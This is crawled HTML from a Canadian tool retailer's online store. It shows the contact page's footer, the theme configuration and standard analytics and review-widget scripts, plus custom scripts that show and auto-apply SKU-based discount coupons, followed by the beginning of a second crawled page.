            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("page_contact_form", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/contact-us\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"contactEmail\":\"Please use a valid email address, such as user@example.com.\",\"contactQuestion\":\"You must enter your question.\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "page_contact_form";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODk5ODQzMCwiaWF0IjoxNzY4ODI1NjMwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.JaMhCeJ25XjBdsYj4R8R95j5pAsQeWLRYxxeNj23ItwpW3sYsfgC-rcT_z1CByQi-nJyhPex3PCiCVDwEVipQQ";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

        <script>
document.addEventListener('DOMContentLoaded', function () {
    console.log('[MM][Coupons] script cargado, pathname=', location.pathname);

    /* ----------------------------------------------------------
       1. MAPA SKU -> CUPÓN
       ---------------------------------------------------------- */
    const couponMap = {
        'MAKT-04363': 'Makita100off',
        'MAKVC4210L': 'Makita50off',
        'MAKDSS611Z': 'Makita20off',
    };

    function getCouponForSku(sku) {
        if (!sku) return null;
        const clean = sku.trim().toUpperCase();
        return couponMap[clean] || null;
    }

    /* ----------------------------------------------------------
       2. TEMPLATE SVG
       ---------------------------------------------------------- */
    function getCouponSvgMarkup(code) {
        const tpl = document.getElementById('mm-coupon-svg-template');
        if (!tpl) {
            console.warn('[MM][Coupons] NO se encontró #mm-coupon-svg-template');
            return '';
        }
        const raw = tpl.innerHTML || tpl.textContent || '';
        return raw.replace(/__CODE__/g, code);
    }

    function createCouponSvgElement(code) {
        const markup = getCouponSvgMarkup(code);
        if (!markup) return null;
        const div = document.createElement('div');
        div.innerHTML = markup.trim();
        return div.firstElementChild;
    }

    /* ----------------------------------------------------------
       3. CONTENEDOR DE BANNERS EN CART
       ---------------------------------------------------------- */
    function ensureCouponContainer () {
        // 1) Usar el contenedor nativo si existe
        let el = document.getElementById('applicable-promotions');
        if (el) {
            el.hidden = false;
            el.removeAttribute('hidden');
            el.style.display = 'block';
            console.log('[MM][Coupons] Usando #applicable-promotions como contenedor');
            return el;
        }

        // 2) Fallback a .coupon-container
        el = document.querySelector('.coupon-container');
        if (!el) {
            el = document.createElement('div');
            el.className = 'coupon-container';
            const totals =
                document.querySelector('[data-cart-totals]') ||
                document.querySelector('.cart-totals') ||
                document.querySelector('.cart-total') ||
                document.querySelector('.cart');
            if (totals) {
                totals.insertBefore(el, totals.firstChild);
            }
        }
        return el;
    }

    /* ----------------------------------------------------------
       4. OBTENER SKUs DEL CARRITO
       ---------------------------------------------------------- */
    function getCartSkus() {
        const skus = new Set();

        // data-product-sku
        document.querySelectorAll('[data-product-sku]').forEach(el => {
            const val = el.getAttribute('data-product-sku') || el.textContent;
            if (val) skus.add(val.trim());
        });

        // clases típicas
        document.querySelectorAll('.cart-item-sku, .cart-item-sku-value').forEach(el => {
            const val = el.textContent;
            if (val) skus.add(val.trim());
        });

        // Definition list "SKU:"
        document.querySelectorAll('.definitionList-key').forEach(dt => {
            if (dt.textContent.trim().toUpperCase() === 'SKU:') {
                const dd = dt.nextElementSibling;
                if (dd) {
                    const val = dd.textContent;
                    if (val) skus.add(val.trim());
                }
            }
        });

        return Array.from(skus);
    }

    /* ----------------------------------------------------------
       5. CART: mostrar TODOS los cupones + guardar en sessionStorage
       ---------------------------------------------------------- */
    function displayCouponInCart () {
        if (!/\/cart(\.php)?/i.test(location.pathname)) {
            console.log('[MM][Coupons] No es cart, salgo.');
            return;
        }

        console.log('[MM][Coupons] Ejecutando displayCouponInCart');

        const wrap = ensureCouponContainer();
        if (!wrap) {
            console.warn('[MM][Coupons] No encontré zona de totales');
            return;
        }

        let banner = document.querySelector('.coupon-holiday-new');
        if (!banner) {
            banner = document.createElement('div');
            banner.className = 'coupon-holiday-new';
            wrap.appendChild(banner);
        }

        banner.innerHTML = '';

        const skus = getCartSkus();
        console.log('[MM][Coupons] SKUs encontrados:', skus);

        // Reunir TODOS los cupones únicos que aplican a los SKUs del carrito
        const couponSet = new Set();
        skus.forEach(sku => {
            const c = getCouponForSku(sku);
            if (c) couponSet.add(c);
        });

        if (couponSet.size === 0) {
            console.log('[MM][Coupons] Ningún SKU elegible para cupón');
            // Limpia también lo que haya en sesión si no hay cupones
            sessionStorage.removeItem('mmMultiCoupons');
            return;
        }

        const coupons = Array.from(couponSet).sort();
        console.log('[MM][Coupons] Cupones a mostrar:', coupons);

        // 🔹 GUARDAR PARA CHECKOUT (stacking)
        try {
            sessionStorage.setItem('mmMultiCoupons', JSON.stringify(coupons));
        } catch (e) {
            console.warn('[MM][Coupons] No se pudo guardar mmMultiCoupons en sessionStorage', e);
        }

        // Crear un SVG por cada cupón detectado
        coupons.forEach(couponCode => {
            const svgEl = createCouponSvgElement(couponCode);
            if (!svgEl) {
                console.warn('[MM][Coupons] No se pudo crear SVG para', couponCode);
                return;
            }

            svgEl.style.cursor = 'pointer';
            svgEl.style.display = 'block';
            svgEl.style.margin = '0 0 10px';

            // Cada click aplica ese cupón concreto en CART
            svgEl.addEventListener('click', function () {
                const input  = document.querySelector('#couponcode');
                const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
                if (input && button) {
                    input.value = couponCode;
                    button.click();
                } else {
                    console.warn('[MM][Coupons] No encontré #couponcode o botón submit en cart');
                }
            });

            const item = document.createElement('div');
            item.className = 'mm-coupon-banner-item';
            item.appendChild(svgEl);

            banner.appendChild(item);
        });

        console.log('[MM][Coupons] Banners insertados para cupones:', coupons);
    }

    /* ----------------------------------------------------------
       6. CHECKOUT: aplicar automáticamente cupones guardados
       ---------------------------------------------------------- */
    function autoApplyPendingCouponsAtCheckout() {
        if (!/\/checkout/i.test(location.pathname)) {
            return;
        }

        let raw = sessionStorage.getItem('mmMultiCoupons');
        if (!raw) {
            console.log('[MM][Coupons] No hay mmMultiCoupons en sessionStorage');
            return;
        }

        let coupons;
        try {
            coupons = JSON.parse(raw) || [];
        } catch (e) {
            console.warn('[MM][Coupons] Error parseando mmMultiCoupons', e);
            return;
        }

        if (!coupons.length) {
            console.log('[MM][Coupons] Lista de cupones vacía');
            return;
        }

        // Evitar que se vuelva a ejecutar si el usuario refresca
        sessionStorage.removeItem('mmMultiCoupons');
        console.log('[MM][Coupons] Aplicando cupones en checkout:', coupons);

        function tryInitControls() {
            // ⚠ Ajusta estos selectores si hace falta según tu checkout
            const input = document.querySelector(
                'input[name="couponcode"], input#couponcode, input.redeemable-code-input'
            );
            const button = document.querySelector(
                'button[data-test="redeemable-apply-button"], .redeemable-apply-button, .coupon-code button[type="submit"], .coupon-form button[type="submit"]'
            );

            if (!input || !button) {
                console.log('[MM][Coupons] No encontré controles de cupón en checkout, reintento...');
                setTimeout(tryInitControls, 1000);
                return;
            }

            console.log('[MM][Coupons] Controles de cupón encontrados, empezando a aplicar...');

            function applyNext(index) {
                if (index >= coupons.length) {
                    console.log('[MM][Coupons] Todos los cupones procesados');
                    return;
                }

                const code = coupons[index];
                console.log('[MM][Coupons] Aplicando cupón en checkout:', code);

                input.value = code;
                button.click();

                // Dar tiempo a que el checkout procese y actualice totales
                setTimeout(function () {
                    applyNext(index + 1);
                }, 2500);
            }

            applyNext(0);
        }

        // Esperar un poco a que cargue todo el checkout
        setTimeout(tryInitControls, 1500);
    }

    /* ----------------------------------------------------------
       7. INICIALIZAR
       ---------------------------------------------------------- */
    displayCouponInCart();
    autoApplyPendingCouponsAtCheckout();
});
</script>


   
        
       

    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/
body_size: 29306
content:

    <!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title></title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        
        
         

        <link href="" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
